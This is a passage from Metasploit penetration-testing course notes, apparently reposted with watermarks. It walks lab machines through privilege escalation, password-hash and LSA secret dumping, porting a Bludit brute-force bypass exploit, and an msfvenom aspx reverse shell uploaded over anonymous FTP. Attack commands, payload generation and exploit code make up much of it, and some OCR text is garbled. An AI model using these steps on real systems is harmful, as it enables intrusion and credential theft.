                                   AdminScripts
09/03/2020 01:10 PM <DIR>
                                   wwwroot
             0 File(s)
                                  0 bytes
              4 Dir(s) 18,125,160,448 bytes free
c:\Inetpub>cd AdminScripts
cd AdminScripts
Access is denied.
```

We can easily decide to run the local exploit suggester module, attaching it to the currently active Meterpreter session. To do so, we background the current Meterpreter session, search for the module we need, and set the SESSION option to the index number for the Meterpreter session, binding the module to it.

MSF - Session Handling

```
meterpreter > bg
Background session 1? [y/N] y
msf6 exploit(windows/iis/iis_webdav_upload_asp) > search
local exploit suggester
Matching Modules
  # Name
                                               Disclosure Date Rank
Check Description
  0 post/multi/recon/local exploit suggester
                                                                normal
No Multi Recon Local Exploit Suggester
```

```
msf6 exploit(windows/iis/iis webdav upload asp) > use 0
msf6 post(multi/recon/local exploit suggester) > show options
Module options (post/multi/recon/local exploit suggester):
                   Current Setting Required Description
  Name
   ----
  SESSION
                                    yes
                                             The session to run this
module on
   SHOWDESCRIPTION false
                                   yes Displays a detailed
description for the available exploits
msf6 post(multi/recon/local exploit suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local exploit suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 34 exploit checks are being tried...
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.15 - exploit/windows/local/ms10_015 kitrap0d: The service is
running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14 058 track popup menu: The
target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14 070 tcpip ioctl: The target
appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15 051 client copy image: The
target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is
running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ppr flatten rec: The target
appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >
```

Running the recon module presents us with a multitude of options. Going through each separate one, we land on the ms15_051_client_copy_image entry, which proves to be successful. This exploit lands us directly within a root shell, giving us total control over the target system.

MSF - Privilege Escalation

```
msf6 exploit(windows/local/ms15 051 client copy image) > show options
Module options (exploit/windows/local/ms15 051 client copy image):
           Current Setting Required Description
  Name
   SESSION
                            yes
                                 The session to run this module on.
Payload options (windows/meterpreter/reverse tcp):
  Name Current Setting Required Description
  EXITFUNC thread
                       yes Exit technique (Accepted: '', seh,
thread, process, none)
  LHOST 46.101.239.181 yes The listen address (an interface
may be specified)
  LPORT 4444
                            yes The listen port
Exploit target:
  Id Name
  Windows x86
msf6 exploit(windows/local/ms15 051 client copy image) > set session 1
session \Rightarrow 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/local/ms15 051 client copy image) > run
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] Launching notepad to host the exploit...
[+] Process 844 launched.
[*] Reflectively injecting the exploit DLL into 844...
[*] Injecting exploit into 844...
[*] Exploit injected. Injecting payload into 844...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to
complete.
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.26:4444 \rightarrow 10.10.15:1031) at
2020-09-03 10:35:01 +0000
meterpreter > getuid
```

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Server username: NT AUTHORITY\SYSTEM

From here, we can proceed to use the plethora of Meterpreter functionalities. For example, extracting hashes, impersonating any process we want, and others.

MSF - Dumping Hashes

```
meterpreter > hashdump
Administrator:500:c74761604a24f0dfd0a9ba2c30e462cf:d6908f022af0373e9e21b8a
241c86dca:::
ASPNET: 1007: 3f71d62ec68a06a39721cb3f54f04a3b: edc0d5506804653f58964a2376bbd
769:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c
0:::
IUSR GRANPA: 1003: a274b4532c9ca5cdf684351fab962e86: 6a981cb5e038b2d8b713743a
50d89c88:::
IWAM GRANPA:1004:95d112c4da2348b599183ac6b1d67840:a97f39734c21b3f6155ded78
Lakis:1009:f927b0679b3cc0e192410d9b0b40873c:3064b6fc432033870c6730228af786
7c:::
SUPPORT 388945a0:1001:aad3b435b51404eeaad3b435b51404ee:8ed3993efb4e6476e4f
75caebeca93e6:::
meterpreter > lsa dump sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : GRANNY
SysKey: 11b5033b62a3d2d6bb80a0d45ea88bfb
Local SID : S-1-5-21-1709780765-3897210020-3926566182
SAMKey: 37ceb48682ea1b0197c7ab294ec405fe
RID : 000001f4 (500)
User : Administrator
  Hash LM : c74761604a24f0dfd0a9ba2c30e462cf
  Hash NTLM: d6908f022af0373e9e21b8a241c86dca
RID : 000001f5 (501)
User : Guest
RID : 000003e9 (1001)
User: SUPPORT 388945a0
  Hash NTLM: 8ed3993efb4e6476e4f75caebeca93e6
RID : 000003eb (1003)
```

```
User: IUSR_GRANPA
    Hash LM : a274b4532c9ca5cdf684351fab962e86
    Hash NTLM: 6a981cb5e038b2d8b713743a50d89c88

RID : 000003ec (1004)
User: IWAM_GRANPA
    Hash LM : 95d112c4da2348b599183ac6b1d67840
    Hash NTLM: a97f39734c21b3f6155ded7821d04d16

RID : 000003ef (1007)
User: ASPNET
    Hash LM : 3f71d62ec68a06a39721cb3f54f04a3b
    Hash NTLM: edc0d5506804653f58964a2376bbd769

RID : 000003f1 (1009)
User: Lakis
    Hash LM : f927b0679b3cc0e192410d9b0b40873c
    Hash NTLM: 3064b6fc432033870c6730228af7867c
```

MSF - Meterpreter LSA Secrets Dump

```
meterpreter > lsa dump secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : GRANNY
SysKey: 11b5033b62a3d2d6bb80a0d45ea88bfb
Local name : GRANNY ( S-1-5-21-1709780765-3897210020-3926566182 )
Domain name : HTB
Policy subsystem is: 1.7
LSA Key: ada60ee248094ce782807afae1711b2c
Secret : aspnet WP PASSWORD
cur/text: Q5C'181g16D'=F
Secret: D6318AF1-462A-48C7-B6D9-ABB7CCD7975E-SRV
cur/hex : e9 1c c7 89 aa 02 92 49 84 58 a4 26 8c 7b 1e c2
Secret : DPAPI SYSTEM
cur/hex : 01 00 00 00 7a 3b 72 f3 cd ed 29 ce b8 09 5b b0 e2 63 73 8a ab
c6 ca 49 2b 31 e7 9a 48 4f 9c b3 10 fc fd 35 bd d7 d5 90 16 5f fc 63
    full:
7a3b72f3cded29ceb8095bb0e263738aabc6ca492b31e79a484f9cb310fcfd35bdd7d59016
5ffc63
   m/u : 7a3b72f3cded29ceb8095bb0e263738aabc6ca49 /
```

```
Secret: L$HYDRAENCKEY 28ada6da-d622-11d1-9cb9-00c04fb16e75
cur/hex : 52 53 41 32 48 00 00 00 00 02 00 00 3f 00 00 00 01 00 01 00 b3
ec 6b 48 4c ce e5 48 f1 cf 87 4f e5 21 00 39 0c 35 87 88 f2 51 41 e2 2a e0
01 83 a4 27 92 b5 30 12 aa 70 08 24 7c 0e de f7 b0 22 69 1e 70 97 6e 97 61
d9 9f 8c 13 fd 84 dd 75 37 35 61 89 c8 00 00 00 00 00 00 00 97 a5 33 32
1b ca 65 54 8e 68 81 fe 46 d5 74 e8 f0 41 72 bd c6 1e 92 78 79 28 ca 33 10
ff 86 f0 00 00 00 00 45 6d d9 8a 7b 14 2d 53 bf aa f2 07 al 20 29 b7 0b ac
1c c4 63 a4 41 1c 64 1f 41 57 17 d1 6f d5 00 00 00 00 59 5b 8e 14 87 5f a4
bc 6d 8b d4 a9 44 6f 74 21 c3 bd 8f c5 4b a3 81 30 1a f6 e3 71 10 94 39 52
00 00 00 00 9d 21 af 8c fe 8f 9c 56 89 a6 f4 33 f0 5a 54 e2 21 77 c2 f4 5c
33 42 d8 6a d6 a5 bb 96 ef df 3d 00 00 00 8c fa 52 cb da c7 10 71 10 ad
7f b6 7d fb dc 47 40 b2 0b d9 6a ff 25 bc 5f 7f ae 7b 2b b7 4c c4 00 00 00
00 89 ed 35 0b 84 4b 2a 42 70 f6 51 ab ec 76 69 23 57 e3 8f 1b c3 b1 99 9e
31 09 1d 8c 38 0d e7 99 57 36 35 06 bc 95 c9 0a da 16 14 34 08 f0 8e 9a 08
b9 67 8c 09 94 f7 22 2e 29 5a 10 12 8f 35 1c 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00
Secret: L$RTMTIMEBOMB 1320153D-8DA3-4e8e-B27B-0D888223A588
cur/hex : 00 f2 d1 31 e2 11 d3 01
Secret: L$TermServLiceningSignKey-12d4b7c8-77d5-11d1-8c24-00c04fa3080d
Secret: L$TermServLicensingExchKey-12d4b7c8-77d5-11d1-8c24-00c04fa3080d
Secret: L$TermServLicensingServerId-12d4b7c8-77d5-11d1-8c24-00c04fa3080d
Secret: L$TermServLicensingStatus-12d4b7c8-77d5-11d1-8c24-00c04fa3080d
Secret : L${6B3E6424-AF3E-4bff-ACB6-DA535F0DDC0A}
cur/hex : ca 66 0b f5 42 90 b1 2b 64 a0 c5 87 a7 db 9a 8a 2e ee da a8 bb
f6 la b1 f4 03 cf 7a f1 7f 4c bc fc b4 84 36 40 6a 34 f9 89 56 aa f4 43 ef
85 58 38 3b a8 34 f0 dc c3 7f
old/hex : ca 66 0b f5 42 90 b1 2b 64 a0 c5 87 a7 db 9a 8a 2e c8 e9 13 e6
5f 17 a9 42 93 c2 e3 4c 8c c3 59 b8 c2 dd 12 a9 6a b2 4c 22 61 5f 1f ab ab
ff 0c e0 93 e2 e6 bf ea e7 16
```

Secret : NL\$KM

cur/hex : 91 de 7a b2 cb 48 86 4d cf a3 df ae bb 3d 01 40 ba 37 2e d9 56 d1 d7 85 cf 08 82 93 a2 ce 5f 40 66 02 02 e1 1a 9c 7f bf 81 91 f0 0f f2 af da ed ac 0a 1e 45 9e 86 9f e7 bd 36 eb b2 2a 82 83 2f

Secret : SAC

Secret : SAI

Secret : SCM:{148f1a14-53f3-4074-a573-e1ccd344e1d0}

```
Secret : SCM: {3D14228D-FBE1-11D0-995D-00C04FD919C1}
Secret : SC Alerter / service 'Alerter' with username : NT
AUTHORITY\LocalService
Secret : SC ALG / service 'ALG' with username : NT
AUTHORITY\LocalService
Secret : SC aspnet state / service 'aspnet state' with username : NT
AUTHORITY\NetworkService
Secret : SC Dhcp / service 'Dhcp' with username : NT
AUTHORITY\NetworkService
Secret : _SC_Dnscache / service 'Dnscache' with username : NT
AUTHORITY\NetworkService
Secret : _SC_LicenseService / service 'LicenseService' with username : NT
AUTHORITY\NetworkService
Secret : SC LmHosts / service 'LmHosts' with wsername : NT
AUTHORITY\LocalService
Secret : SC MSDTC / service 'MSDTC' with username : NT
AUTHORITY\NetworkService
Secret : SC RpcLocator / service 'RpcLocator' with username : NT
AUTHORITY\NetworkService
Secret : _SC_RpcSs / service 'RpcSs' with username : NT
AUTHORITY\NetworkService
Secret : SC stisvc / service 'stisvc' with username : NT
AUTHORITY\LocalService
Secret : SC TlntSvr / service 'TlntSvr' with username : NT
AUTHORITY\LocalService
Secret : SC WebClient / service 'WebClient' with username : NT
AUTHORITY\LocalService
```


From this point, if the machine was connected to a more extensive network, we could use this loot to pivot through the system, gain access to internal resources and impersonate users with a higher level of access if the overall security posture of the network is weak.

Writing and Importing Modules

To install any new Metasploit modules which have already been ported over by other users, one can choose to update their msfconsole from the terminal, which will ensure that all newest exploits, auxiliaries, and features will be installed in the latest version of msfconsole. As long as the ported modules have been pushed into the main Metasploit-framework branch on GitHub, we should be updated with the latest modules.

However, if we need only a specific module and do not want to perform a full upgrade, we can download that module and install it manually. We will focus on searching ExploitDB for readily available Metasploit modules, which we can directly import into our version of msfconsole locally.

ExploitDB is a great choice when searching for a custom exploit. We can use tags to search through the different exploitation scenarios for each available script. One of these tags is Metasploit Framework (MSF), which, if selected, will display only scripts that are also available in Metasploit module format. These can be directly downloaded from ExploitDB and installed in our local Metasploit Framework directory, from where they can be searched and called from within the msfconsole.



Let's say we want to use an exploit found for Nagios3, which will take advantage of a command injection vulnerability. The module we are looking for is Nagios3.

'statuswml.cgi' Command Injection (Metasploit). So we fire up msfconsole and try to search for that specific exploit, but we cannot find it. This means that our Metasploit framework is not up to date or that the specific Nagios3 exploit module we are looking for is not in the official updated release of the Metasploit Framework.

MSF - Search for Exploits

msf6 > search nagios

Matching Modules

Matching Modules

```
# Name
Disclosure Date Rank Check Description
  0 exploit/linux/http/nagios xi authenticated rce
                                                                 2019-
           excellent Yes Nagios XI Authenticated Remote Command
07-29
Execution
  1 exploit/linux/http/nagios xi chained rce
           excellent Yes Nagios XI Chained Remote Code Execution
  2 exploit/linux/http/nagios xi chained rce 2 electric boogaloo 2018-
                            Nagios XI Chained Remote Code Execution
04 - 17
                     Yes
  3 exploit/linux/http/nagios xi magpie debug
           excellent Yes
                            Nagios XI Magpie debug.php Root Remote Code
Execution
  4 exploit/linux/misc/nagios nrpe arguments
           excellent Yes Nagios Remote Plugin Executor Arbitrary
02-21
Command Execution
  5 exploit/unix/webapp/nagios3_history_cgi
                            Nagios3 history.cgi Host Command Execution
           great Yes
12-09
  6 exploit/unix/webapp/nagios graph explorer
                                                                 2012 -
11-30
           excellent Yes
                            Nagios XI Network Monitor Graph Explorer
Component Command Injection
  7 post/linux/gather/enum nagios xi
                                                                 2018-
04 - 17
                            Nagios XI Enumeration
          normal
                     No
```

We can, however, find the exploit code <u>inside ExploitDB's entries</u>. Alternatively, if we do not want to use our web browser to search for a specific exploit within ExploitDB, we can use the CLI version, <u>searchsploit</u>.

```
Exploit Title
| Path

Nagios3 - 'history.cgi' Host Command Execution (Metasploit)
| linux/remote/24159.rb
Nagios3 - 'history.cgi' Remote Command Execution
| multiple/remote/24084.py
Nagios3 - 'statuswml.cgi' 'Ping' Command Execution (Metasploit)
| cgi/webapps/16908.rb
```

Note that the hosted file terminations that end in .rb are Ruby scripts that most likely have been crafted specifically for use within msfconsole. We can also filter only by .rb file terminations to avoid output from scripts that cannot run within msfconsole. Note that not all .rb files are automatically converted to msfconsole modules. Some exploits are written in Ruby without having any Metasploit module-compatible code in them. We will look at one of these examples in the following sub-section.

```
searchsploit -t Nagios3 --exclude=".py"

Exploit Title
| Path

Nagios3 - 'history.cgi' Host Command Execution (Metasploit)
| linux/remote/24159.rb
Nagios3 - 'statuswml.cgi' Ping' Command Execution (Metasploit)
| cgi/webapps/16908.rb
Nagios3 - 'statuswml.cgi' Command Injection (Metasploit)
| unix/webapps/9861.rb

Shellcodes: No Results
```

We have to download the .rb file and place it in the correct directory. The default directory where all the modules, scripts, plugins, and msfconsole proprietary files are stored is /usr/share/metasploit-framework. The critical folders are also symlinked in our home and root folders in the hidden ~/.msf4/ location.

MSF - Directory Structure

```
ls /usr/share/metasploit-framework/

app db Gemfile.lock modules msfdb

SƏSJNOJƏƏJ_JƏQĆJ/ƏW']//:Sd]]
```

```
msfrpcd msf-ws.ru ruby script-recon vendor
config documentation lib msfconsole msf-json-
rpc.ru msfupdate plugins script-exploit scripts
data Gemfile metasploit-framework.gemspec msfd msfrpc
msfvenom Rakefile script-password tools
```

```
ls .msf4/
history local logos logs loot modules plugins store
```

We copy it into the appropriate directory after downloading the exploit. Note that our home folder exploit. Note that our home folder exploit-framework/ one might have. So, we will just need to mkdir the appropriate folders so that the structure is the same as the original folder so that msfconsole can find the new modules. After that, we will be proceeding with copying the rb script directly into the primary location.

Please note that there are certain naming conventions that, if not adequately respected, will generate errors when trying to get msfconsole to recognize the new module we installed. Always use snake-case, alphanumeric characters, and underscores instead of dashes.

For example:

- nagios3 command injection.rb
- our_module_here.rb

MSF - Loading Additional Modules at Runtime

```
cp ~/Downloads/9861.rb /usr/share/metasploit-
framework/modules/exploits/unix/webapp/nagios3_command_injection.rb
msfconsole -m /usr/share/metasploit-framework/modules/
```

MSF - Loading Additional Modules

```
msf6> loadpath /usr/share/metasploit-framework/modules/
```

Alternatively, we can also launch msfconsole and run the reload_all command for the newly installed module to appear in the list. After the command is run and no errors are reported, try either the search [name] function inside msfconsole or directly with the use [module-path] to jump straight into the newly installed module.

```
msf6 > reload all
msf6 > use exploit/unix/webapp/nagios3 command injection
msf6 exploit(unix/webapp/nagios3 command injection) > show options
Module options (exploit/unix/webapp/nagios3 command injection):
   Name
           Current Setting
                                           Required Description
  PASS
           quest
                                                    The password to
authenticate with
  Proxies
                                                    A proxy chain of
format type:host:port[,type:host:port][...]
                                                    The target host(s),
                                           yes
range CIDR identifier, or hosts file with syntax 'file:<path>'
  RP0RT
                                                    The target port
                                           yes
(TCP)
  SSL
      false
                                                    Negotiate SSL/TLS
                                           no
for outgoing connections
          /nagios3/cgi-bin/statuswml.cgi yes
                                                    The full URI path to
statuswml.cgi
  USER
          quest
                                                     The username to
authenticate with
                         ;12e0)
                                          no
  VH0ST
                                                     HTTP server virtual
host
Exploit target:
  Id Name
   _____
      Automatic Target
```

Now we are ready to launch it against our target.

Porting Over Scripts into Metasploit Modules

To adapt a custom Python, PHP, or any type of exploit script to a Ruby module for Metasploit, we will need to learn the Ruby programming language. Note that Ruby modules for Metasploit are always written using hard tabs.

When starting with a port-over project, we do not need to start coding from scratch. Instead, we can take one of the existing exploit modules from the category our project fits in and repurpose it for our current port-over script. Keep in mind to always keep our custom modules organized so that we and other penetration testers can benefit from a clean, organized environment when searching for custom modules.

We start by picking some exploit code to port over to Metasploit. In this example, we will go for <u>Bludit 3.9.2 - Authentication Bruteforce Mitigation Bypass</u>. We will need to download the script, 48746.rb and proceed to copy it into the /usr/share/metasploit-

framework/modules/exploits/linux/http/ folder. If we boot into msfconsole right now, we will only be able to find a single Bludit CMS exploit in the same folder as above, confirming that our exploit has not been ported over yet. It is good news that there is already a Bludit exploit in that folder because we will use it as boilerplate code for our new exploit.

Porting MSF Modules

```
ls /usr/share/metasploit-framework/modules/exploits/linux/http/ | grep
bludit
bludit_upload_images_exec.rb
```

```
cp ~/Downloads/48746.rb /usr/share/metasploit-
framework/modules/exploits/linux/http/bludit_auth_bruteforce_mitigation_by
pass.rb
```

At the beginning of the file we copied, which is where we will be filling in our information, we can notice the include statements at the beginning of the boilerplate module. These are the mixins mentioned in the Plugins and Mixins section, and we will need to change these to the appropriate ones for our module.

If we want to find the appropriate mixins, classes, and methods required for our module to work, we will need to look up the different entries on the <u>rubydoc rapid7 documentation</u>.

Writing Our Module

We will often face a custom-built network running proprietary code to serve its clients during specific assessments. Most of the modules we have at hand do not even make a dent in their perimeter, and we cannot seem to scan and document the target with anything we have correctly. This is where we might find it helpful to dust off our Ruby skills and start coding our modules.

All necessary information about Metasploit Ruby coding can be found on the <u>Rubydoc.info</u> <u>Metasploit Framework</u> related page. From scanners to other auxiliary tools, from custom-made exploits to ported ones, coding in Ruby for the Framework is an amazingly applicable skill.

Please look below at a similar module that we can use as boilerplate code for our exploit port-over. This is the <u>Bludit Directory Traversal Image File Upload Vulnerability</u> exploit, which has already been imported into <u>msfconsole</u>. Take a moment to acknowledge all the different fields included in the module before the exploit proof-of-concept (<u>POC</u>). Note that this code has not been changed in the snippet below to fit our current import but is a direct snapshot of the pre-existing module mentioned above. The information will need to be adjusted accordingly for the new port-over project.

Proof-of-Concept - Requirements

```
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

include Msf::Exploit::Remote::HttpClient
  include Msf::Exploit::PhpEXE
  include Msf::Exploit::FileDropper
  include Msf::Auxiliary::Report</pre>
```

We can look at the include statements to see what each one does. This can be done by cross-referencing them with the <u>rubydoc rapid7 documentation</u>. Below are their respective functions as explained in the documentation:

Function	Description	
Msf::Exploit::Remote::HttpClient	This module provides methods for acting as an HTTP client when exploiting an HTTP server.	
Msf::Exploit::PhpEXE	This is a method for generating a first-stage php payload.	
Msf::Exploit::FileDropper	This method transfers files and handles file clean-up after a session with the target is established.	
Msf::Auxiliary::Report	This module provides methods for reporting data to the MSF DB.	

Looking at their purposes above, we conclude that we will not need the FileDropper method, and we can drop it from the final module code.

We see that there are different sections dedicated to the info page of the module, the options section. We fill them in appropriately, offering the credit due to the individuals who

discovered the exploit, the CVE information, and other relevant details.

Proof-of-Concept - Module Information

```
def initialize(info={})
   super(update info(info,
     'Name'
               => "Bludit Directory Traversal Image File Upload
Vulnerability",
     'Description' => %q{
       This module exploits a vulnerability in Bludit. A remote user
could abuse the uuid
       parameter in the image upload feature in order to save a malicious
payload anywhere
       onto the server, and then use a custom .htaccess file to bypass
the file extension
       check to finally get remote code execution.
     },
     'License' => MSF LICENSE,
     'Author'
       Γ
         'christasa', # Original discovery
         'sinn3r' # Metasploit module
       ],
     'References' =>
         ['CVE', '2019-16113'],
         ['URL', 'https://github.com/bludit/bludit/issues/1081'],
         ['URL',
'https://github.com/bludit/bludit/commit/a9640ff6b5f2c0fa770ad7758daf24fec
6fbf3f5#diff-6f5ea518e6fc98fb4c16830bbf9f5dac' ]
       ],
     'Platform' => 'php',
     'Arch'
                    => ARCH PHP,
     'Notes'
       {
         'SideEffects' => [ IOC IN LOGS ],
         'Reliability' => [ REPEATABLE_SESSION ],
         'Stability' => [ CRASH SAFE ]
       },
      'Targets'
        [ 'Bludit v3.9.2', {} ]
       ],
     'Privileged' => false,
      'DisclosureDate' => "2019-09-07",
      'DefaultTarget' => 0))
```

After the general identification information is filled in, we can move over to the options menu variables:

Proof-of-Concept - Functions

Looking back at our exploit, we see that a wordlist will be required instead of the BLUDITPASS variable for the module to brute-force the passwords for the same username. It would look something like the following snippet:

The rest of the exploit code needs to be adjusted according to the classes, methods, and variables used in the porting to the Metasploit Framework for the module to work in the end. The final version of the module would look like this:

Proof-of-Concept

https://t.me/CyberFreeCourses

```
'Description' => %q{
       Versions prior to and including 3.9.2 of the Bludit CMS are
vulnerable to a bypass of the anti-brute force mechanism that is in place
to block users that have attempted to login incorrectly ten times or more.
Within the bl-kernel/security.class.php file, a function named getUserIp
attempts to determine the valid IP address of the end-user by trusting the
X-Forwarded-For and Client-IP HTTP headers.
      },
      'License'
                      => MSF LICENSE,
      'Author'
          'rastating', # Original discovery
          'One-nine9' # Metasploit module
        1.
      'References' =>
        [
          ['CVE', '2019-17240'],
          ['URL', 'https://rastating.github.io/bludit-brute-force-
mitigation-bypass/'],
         ['PATCH', 'https://github.com/bludit/bludit/pull/1090']
        ],
      'Platform'
                      => 'php',
      'Arch'
                      => ARCH PHP,
      'Notes'
                      =>
       {
          'SideEffects' => [ IOC IN LOGS ],
          'Reliability' => [ REREATABLE SESSION ],
          'Stability' => [ CRASH SAFE ]
        },
      'Targets'
        ſ
         [ 'Bludit v3.9.2', {} ]
        ],
      'Privileged' => false,
      'DisclosureDate' => "2019-10-05",
      'DefaultTarget' => 0))
     register_options(
      [
       OptString.new('TARGETURI', [true, 'The base path for Bludit',
'/']),
       OptString.new('BLUDITUSER', [true, 'The username for Bludit']),
       OptPath.new('PASSWORDS', [ true, 'The list of passwords',
               File.join(Msf::Config.data directory, "wordlists",
"passwords.txt") ])
      ])
  end
  # -- Exploit code -- #
  # dirty workaround to remove this warping:
               https://t.me/CyberFreeCourses
```

```
# Cookie#domain returns dot-less domain name now. Use Cookie#dot domain
if you need "." at the beginning.
# see https://github.com/nahi/httpclient/issues/252
class WebAgent
  class Cookie < HTTP::Cookie</pre>
    def domain
      self.original domain
    end
  end
end
def get csrf(client, login url)
  res = client.get(login url)
  csrf token = /input.+?name="tokenCSRF".+?value="
(.+?)"/.match(res.body).captures[0]
end
def auth ok?(res)
  HTTP::Status.redirect?(res.code) &&
    %r{/admin/dashboard}.match?(res.headers['Location'])
end
def bruteforce auth(client, host, username, wordlist)
  login url = host + '/admin/login'
  File.foreach(wordlist).with_index_do | password, i|
    password = password.chomp
    csrf token = get csrf(client, login url)
    headers = {
      'X-Forwarded-For' \Rightarrow "#\{\dot{x}\}-#\{password[..4]\}",
    }
    data = {
      'tokenCSRF' => csrf token,
      'username' => username,
      'password' => password,
    }
    puts "[*] Trying password: #{password}"
    auth res = client.post(login url, data, headers)
    if auth ok?(auth res)
      puts "\n[+] Password found: #{password}"
      break
    end
  end
end
#begin
# args = Docopt.docopt(doc)
  pp args if args['--debug']
  clnt = HTTPClient.new
# bruteforce auth(clnt, args['--root-url'], args['--user'], args['--
                https://t.me/CyberHreeCourses
```

```
#wordlist'])
#rescue Docopt::Exit => e
# puts e.message
#end
```

If you would like to learn more about porting scripts into the Metasploit Framework, check out the Metasploit: A Penetration Tester's Guide book from No Starch Press. Rapid7 has also created blog posts on this topic, which can be found here.

Introduction to MSFVenom

MSFVenom is the successor of MSFPayload and MSFEncode, two stand-alone scripts that used to work in conjunction with msfconsole to provide users with highly customizable and hard-to-detect payloads for their exploits.

MSFVenom is the result of the marriage between these two tools. Before this tool, we had to pipe (|) the result from MSFPayload, which was used to generate shellcode for a specific processor architecture and OS release, into MSFEncode, which contained multiple encoding schemes used both for removing bad characters from shellcode (this could sometimes cause instability during the runtime), and for evading older Anti-Virus (AV) and endpoint Intrusion Prevention / Intrusion Detection (IPS/IDS) software.

Nowadays, the two combined tools offer penetration testers a method to quickly craft payloads for different target host architectures and releases while having the possibility to 'clean up' their shellcode so that it does not run into any errors when deployed. The AV evasion part is much more complicated today, as signature-only-based analysis of malicious files is a thing of the past. Heuristic analysis, machine learning, and deep packet inspection make it much harder for a payload to run through several subsequent iterations of an encoding scheme to evade any good AV software. As seen in the Payloads module, submitting a simple payload with the same configuration detailed above yielded a hit rate of 52/65. In terms of Malware Analysts worldwide, that is a Bingo. (It is still unproven that Malware Analysts worldwide actually say "that is a Bingo".)

Creating Our Payloads

Let's suppose we have found an open FTP port that either had weak credentials or was open to Anonymous login by accident. Now, suppose that the FTP server itself is linked to a web service running on port tcp/80 of the same machine and that all of the files found in the FTP root directory can be viewed in the web-service's /uploads directory. Let's also

suppose that the web service does not have any checks for what we are allowed to run on it as a client.

Suppose we are hypothetically allowed to call anything we want from the web service. In that case, we can upload a PHP shell directly through the FTP server and access it from the web, triggering the payload and allowing us to receive a reverse TCP connection from the victim machine.

Scanning the Target

```
nmap -sV -T4 -p- 10.10.10.5

<SNIP>
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Microsoft IIS httpd 7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
```

FTP Anonymous Access

```
ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password: *****
230 User logged in.
Remote system type is Windows NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR>
                               aspnet_client
03-17-17 05:37PM
                                689 iisstart.htm
03-17-17 05:37PM
                         184946 welcome.png
226 Transfer complete.
```

Noticing the aspnet_client, we realize that the box will be able to run .aspx reverse shells. Luckily for us, msfvenom can do just that without any issue.

Generating Payload

```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=1337 -f
aspx > reverse_shell.aspx

[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2819 bytes
```

```
Desktop Documents Downloads my_data Postman PycharmProjects
reverse_shell.aspx Templates
```

Now, we only need to navigate to http://10.10.10.5/reverse_shell.aspx, and it will trigger the aspx payload. Before we do that, however, we should start a listener on msfconsole so that the reverse connection request gets caught inside it.

MSF - Setting Up Multi/Handler

```
msfconsole -q

msf6 > use multi/handler
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

Name Current Setting Required Description

Exploit target:

Id Name

------
0 Wildcard Target

msf6 exploit(multi/handler) > set LHOST 10.10.14.5

LHOST => 10.10.14.5

msf6 exploit(multi/handler) > set LPORT 1337

SOSJNOJOOJOJJJJOQAJJJOQAJJJOQAJJJOGAJJU
```

```
LPORT => 1337

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.10.14.5:1337
```

Executing the Payload

Now we can trigger the <code>.aspx</code> payload on the web service. Doing so will load absolutely nothing visually speaking on the page, but looking back to our <code>multi/handler</code> module, we would have received a connection. We should ensure that our <code>.aspx</code> file does not contain HTML, so we will only see a blank web page. However, the payload is executed in the background anyway.



MSF - Meterpreter Shell

```
<...SNIP...>
[*] Started reverse TCP handler on 10.10.14.5:1337

[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.5:1337 -> 10.10.10.5:49157) at 2020-08-28 16:33:14 +0000

meterpreter > getuid

Server username: IIS APPPOOL\Web
SƏSJNOJƏƏJ-JƏQAJ/ƏW']//:Sd]]U
```

```
meterpreter >

[*] 10.10.10.5 - Meterpreter session 1 closed. Reason: Died
```

If the Meterpreter session dies too often, we can consider encoding it to avoid errors during runtime. We can pick any viable encoder, and it will ultimately improve our chances of success regardless.

Local Exploit Suggester

As a tip, there is a module called the Local Exploit Suggester. We will be using this module for this example, as the Meterpreter shell landed on the IIS APPPOOL\Web user, which naturally does not have many permissions. Furthermore, running the sysinfo command shows us that the system is of x86 bit architecture, giving us even more reason to trust the Local Exploit Suggester.

MSF - Searching for Local Exploit Suggester

```
msf6 > search local exploit suggester
<....SNIP....>
  2375 post/multi/manage/screenshare
normal
          No Multi Manage the screen of the target meterpreter
session
  2376 post/multi/recon/local exploit suggester
                Multi Recon Local Exploit Suggester
normal
  2377 post/osx/gather/apfs encrypted volume passwd
2018-03-21
               normal
                            Yes
                                  Mac OS X APFS Encrypted Volume Password
Disclosure
<SNIP>
msf6 exploit(multi/handler) > use 2376
msf6 post(multi/recon/local exploit suggester) > show options
Module options (post/multi/recon/local exploit suggester):
                    Current Setting Required Description
  Name
